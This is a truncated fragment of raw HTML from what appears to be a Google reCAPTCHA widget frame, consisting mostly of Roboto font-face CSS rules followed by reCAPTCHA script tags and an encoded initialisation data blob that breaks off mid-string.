  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QUKHSD1OC695FxVz8ZblWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QUKHSD1OC695FxVz8ZblWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QUKHSD1OC695FxVz8ZblWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wqlcw4JBHRkuw6/Dm8K+UjPDhCguwq/[base64]/DvcKlBsKtwoV5w7pcw4nCkULCkHEDMT/DtMKedcKUw54uw5vDlH7Dg1csw7bCvHDCn8OuOFILMhJKT0bDk3FFwprDl2XDu8Ogw6rDpDTDisOmasKwwoDCmcOFC8O8NTPDiyoydcOjQlzDp8Oid8KcH8KOw4HCnMKZwqsewoTCrEbCiCx5Q3VcfXrDj1nDrcOqY8OQw6/CqMKEwqXChMOxwqFrWWcVIhQYVmcNRMOKwpHCiQDDuUswwpplw5bDl8KLw4QGw7PCvcKlaQAjw7wRYcKqZDzDtsOHBsKraQ1Mw6jDlS/DscK+Q0APAcOGwqPDmQUAwq/DusOhw41mw6bCpAhyLcKtRsO4JnLDhMKgYVRRwrkYYMO5J2/[base64]/wpzCrcOSw6vDlhzDjMOYw6bCrHYSOgTCmcOCw7d/WMOrw6x9w5fCoSR4w5FNQ19hKMOLwoZvwpDCt8KSw4R+f8KHN8OLecKMPGxPw4QJw5/CnMOnw5/CsU7Cn3h4aFocw5rCnSQXw79bNcKvwrB+aMOsKRdjdkAldsKUwrrChCohOMKZwqlXWsOeMMKOwpDDk1k8w4/CvsK+wp1ww50RccOXwpzCkRrCncKZwrfDlMOOUsKvejfDiTXCqiPDhcKJwrXCs8Oxw6FYwrs+w7/DtVDCtMOKwoLCm17DksKyO040wokLw4pjR8KpwrYeVsKKw6TDgRDDjHfDshw5w4NRwrrDvRrDpMKfb8OawpjCv8KWw6UtHATDgj5mwp96wqtOwppkw55LOcKnOjTDqsO5w6/CicKJd05Iwr9+aBBSw6DDiEXCsEAoTsOxAnXDtXXCncK/[base64]/[base64]/[base64]/DjRlIEHRew5XDpVAYwr/[base64]/DhhjDoMKEw7TCtx8oYcKBek0NXsOWVcOAwonDpMOgw6AFw4jCj8ODTWPDkmlFwqrDtFxSV8KDwrBJwonCpifCrnpVXigRw4DDq8O4w5t2woUsw7/DksKWMQzDlMKQwpEXwrQjOcOxYyjCtsORwoTChsO+wojDmk9Sw5DDkx0Twp4Zcg3CicOXBxZFViYwE8OWasOXOlJSEsKcw5/CqElewrsCHmHDskZ3w4jClFXDrcKtLB5Ww5fCl1VDwpPCnCl9bUHDvhzCrArClsOmwrXCk8OecX/DggLDpcOaJRNFw43DhlNQwqowYsKnKMOIZid5w4VtUsKbAEQzwq4qwq/DqMKHOsOaUSnCvzLCl3HDsUjDn8OMw43Dh8OnwqNEP8OgOSVFWQxUHCHDi0fCnCzCkH3DuHAbI8K3H8Kawo/Clh7DoHTCl8KTXzzDrcKrOsONwrzDr8KWb8ONNMKDw6gdEGcjw7DDmmPDqcKHw5XCuQjCkl7DpgRAw6/ClcO1wqMWecK9w6LCsi/DnMOmMQTDkcOswrQkBAR7FsKIE2xkw5d/e8OhwqjChMKwMsKjw7TDjMKKw7LCsg91wpZLwpcDw6/CiMORbkPCvlDChMK5RzBPwrcywqMhPsK6Z0Eww4HCpcOCw74fLggGRMKkX8O+RcKJeDEmw7Jew6IDacK0ccOGL8OSZ8O6w4Fdw6fChsKBw5fCgHAFHMOfw6oPw7bCr8Kmwr8jw75qKExVVcO/w7VOw7IFVHHDglbDmcOQHgjDpsOjwrbDrx7DhyFVfBcPA1LCt1LClsKzSANNwqvDhMKCLBQpD8ODK2JUwo5pwolcO8OXw73CszUwwpcOBUHDiR/[base64]/woVYw4nDhAtFM07CmsKmw5khwpxABgcAwovDjsKSFsOsdjHDpcOow5LClsOxw5XDvMKUw7rDviTDpMOIwoB4wqHDlMK7BUPDtXlxfMO/[base64]/Cg8ObY39AwqcdcgTCt3HDmybCi8KdIghNwrHDjEzCrcOZw5fDgcOMJ3gUccOYw4nCpCrCtcOWNiMBwqMxw5jDgwDDqB5MV8Ohw4XCnsK8OG/DvsOBHz/CssOldQrCnsOeb2/Cl0UeEsK/GcO1wqXCscOfwrjClnjChMOaw4dwA8Ozw5N3wr3DiCHCkjDCh8KzEAnCoirDjsOuCGLDv8Omw73CoHUZKMKpfyfDsMKgf8OwQcK0w4A+wp9GwqTCk8Kawp/CiMKVw5glwpTCl8OHw6/DqmrDomRoARRpZywHwpBbPcOGwrJywrzDuksPElbCsFELwqRHwpl7wrbDnDfChXcpw6/CsHwFwoDDgj/DlmtCwqIGw54fw7A/TV7Ck8KlcsOKwqLCl8O8w59MwqcdNU8SC2tMHg7DsCwwccKSwqrCuyYJIyjDjjQuWMKjw4DDqMKbTcKXw7tWw4h/wp3Cqyo+w6hMAUhYciZQbsOBIcO6wpVWwrzDgMKawr9KL8KkwqdADMOVwoErOSg/wrVgw5rCnsO6KcOjwqPDpMO8w4PCjsOtYmN0Lz3CkxVbKsKXwrLDqinDlQbDsxvCksODwro7fnnDo33CqsKgZcOAw4Uvw6kOw6LCv8OFwoVmRTjCik1LcyIawqzDm8K5OMKJwpTCtwNuwqsTGw/DlcO/[base64]/[base64]/DhQIUPnBJwpwFQ8K5w6PDgErDlcOiwqbDmgokKMOmRcKZBknCpmXDtQFpWB/[base64]/[base64]/wpzCoCw/F8OtMWkGwp0oH8OmIz7CjsKNP1TDlVxiwowgTMO6LMOiw48/K8K6D3vDnBBLw6UrwrN/DXtsT8OkM8K0wr1fJcK5QsOrbQUrwrPDohvDjsKTw45JLWUiMhEFw4XDocO3w5DCusOxV2HDpzFvdcKcw70OfsKYw57Cmw8yw5DDr8KWEg5ywq4Ed8OpLcOfwroOMGvDuzAfcsOeJ1fCtcKzHMOeHB/DrizDrsOiSh0Bw79dwrXCqybCiA3DkjHCmMOWwoXDssKQJ8Ouw6BOD8OWw5Mbwq5xccOEORTCvjgPwoDDusKew4/DvUfCgU3CtjlEKcO0RMK5DRHDocO4w4F3w4QIXCzCvgzCucK0wpjCj8KAwqrDhMK4wr7DhVbDjjpEBXjCuyZ1w5rClcOVLGltMFMkwpnDq8ODw5Ybe8Oae8KwAm4SwqXDvcOywqXDjMKEeyrDm8KNw7wrwqTDsBUMJcKiw4pUXwfDvcOgPMO/[base64]/w7bCtCBKdsKVw7bCicKWwofDmVfCusKrORcvw78uacKOw4Fbc2bCs07Dpl4pwp/Coi3Dk3TDkMKwRsOUw6JvwrTCngrCuF3DucO/LwTCucKzbsOcw5LCmVFtPSzCk8O9OQPDvmpFwrrDpsKcbj7DgcODwr1DwpgpBMOmMcO2ei/CtlPCij1Uw5BQeFfCpcKZw4nDgMK3w73ChcOAw4olwrZEwq3Cu8K3wpTCjsOwwoQjw7bCmBTDnjJ6w5LDh8K2w7zDnMOowo7DmMKrKlDCmsKodWMxNMKmAcKnAU/ChsKQw7lNw7vDosOXwpzDsgoCUMKFN8Oiw6/CvcKtIEnCvR1dw4/DhMK8wrHDisKDwoc7woJcwrvDm8OUw6XDjsKYAsKOQCLDosKSDsKIcl7DkcK5NnTDj8OEYUzClsKyRsOMdcOTwo8Ew7pPwp5KwrfDogTChcOLVMKqw5LDtA/DiQMaCwfClXINbW/[base64]/[base64]/UMKXw4dNTsO2wq7ChWfDsT5aTMOlATfCscOtwpTDgsK9woXDmUBGUQA0BwtABMKAw5pybljDkMKyLcKHMDrCqB3CvzHDlMKjw7jDvXTDrcK7w6DDtsK+C8OHIsK3KU/[base64]/DgcKBRMOoY8KMUMK1woF2HsKywp/CncKsZinCjjV/wqjCkko6wo1dw5jDlcKfw7EIFsOPwp3Dh2bDoXjDvMKuJkVxV8O3w4XCscK6PWxVw6LCjsKSw59IEMOnw47DuU0Pw6nDgQQcwo/Duww0wohRDsKYwrEFw4RlCsOMZHvDuDBCfsKQwrLCv8OOw7rCtsK2w69sahLCmMONwpXCljIOVMKIw7d6TcOYwoVpaMOjwoHDnFE/wpppw5TClyMYdsOkwrbDisOaCMOKwpfCi8O+LcOEw4/Dg3JgQSsqaATCncKxw5Fd